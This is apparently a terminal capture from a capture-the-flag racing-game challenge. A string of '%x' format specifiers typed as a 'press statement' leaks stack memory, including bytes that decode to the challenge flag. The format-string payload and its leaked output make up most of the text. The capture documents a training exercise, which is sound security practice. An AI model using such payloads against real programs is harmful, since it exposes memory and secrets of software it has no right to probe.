 kali@COMPUTER: ~
1. Car info
2. Car selection
> 2
Select car:
1. 🚗
2. 🏎
> 2
Select race:
1. Highway battle
2. Circuit
> 1
[*] Waiting for the race to finish...
[+] You won the race!! You get 100 coins!
[+] Current coins: [169]
[!] Do you have anything to say to the press after your big victory?
> %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
The Man, the Myth, the Legend! The grand winner of the race wants the whole world to know this:
575b71c0 170 565e9dfa 42 7 26 2 1 565ea96c 575b71c0 575b7340 7b425448 5f796877 5f643164 34735f31 745f3376 665f3368 5f673
46c 745f6e30 355f3368 6b633474 7d213f cc022c00 f7fa13fc 565ecf8c ff8d1588 565ea441 1 ff8d1634 ff8d163c cc022c00 ff8d15a0
┌──(kali㉿COMPUTER)-[~]
└─$